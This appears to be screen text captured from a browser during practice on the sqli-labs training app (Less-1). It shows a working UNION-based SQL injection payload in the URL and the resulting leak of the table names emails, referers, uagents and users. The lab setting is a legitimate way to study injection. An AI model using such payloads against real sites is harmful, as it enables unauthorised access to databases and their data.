 sql:8081/Less-1/?id=-1%27%20union%20select%201,group_concat(table_name)%20,3%20from%20information_schema.tables%20where%20table_schema=database()--+
哔哩哔哩 (゜-゜)つ... 中国大学MOOC(慕... 爱奇艺-在线视频网... 2019最新电影_好... 腾讯视频 - 中国领... PTA | 程序设计类... 原神地图工具-全资... Google
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3